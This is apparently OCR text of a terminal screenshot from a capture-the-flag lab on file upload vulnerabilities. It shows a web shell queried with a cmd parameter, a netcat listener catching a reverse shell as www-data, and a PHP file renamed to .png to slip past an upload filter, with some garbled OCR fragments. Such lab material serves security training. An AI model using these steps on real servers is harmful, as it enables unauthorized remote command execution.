 java.uploadvulns.thm/images/web.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
w-data
phdsec2@kali: ~/Desktop
File Actions Edit View Help
phdsec2@kali: ~/Downloads × phdsec2@kali: ~/Desktop × phdsec2@kali: ~/Desktop ×
┌──(phdsec2㉿kali)-[~/Desktop]
└─$ gedit shell.php
(gedit:127251): Gtk-WARNING **: 16:50:34.240: Calling org.xfce.Session.Manager.Inhibit failed: GDBus.Error:org
top.DBus.Error.UnknownMethod: No such method “Inhibit”
┌──(phdsec2㉿kali)-[~/Desktop]
└─$ gedit shell.php
┌──(phdsec2㉿kali)-[~/Desktop]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.2.1.182] from (UNKNOWN) [10.10.20.35] 53498
Linux 30d3f61636e9 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Li
20:51:05 up 1:01, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ exit
┌──(phdsec2㉿kali)-[~/Desktop]
└─$ mv web.php web.png
┌──(phdsec2㉿kali)-[~/Desktop]
└─$